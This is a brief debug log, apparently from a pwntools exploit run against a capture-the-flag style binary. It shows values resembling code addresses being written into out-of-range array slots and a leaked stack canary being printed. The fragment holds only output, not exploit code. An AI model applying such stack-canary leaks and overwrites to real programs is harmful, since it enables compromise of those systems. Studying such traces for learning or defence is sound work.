 [DEBUG] Received 0xf bytes:
b'Enter arr[19]: '
[DEBUG] Sent 0x8 bytes
b'4199266\n'
[DEBUG] Received 0xf bytes:
b'Enter arr[20]: '
[DEBUG] Sent 0x8 bytes
b'4198949\n'
[DEBUG] Received 0x1d bytes:
b'2031231989316732295\n'
b'Enter n: '
[*] Canary: 0x1c3062bb7b222000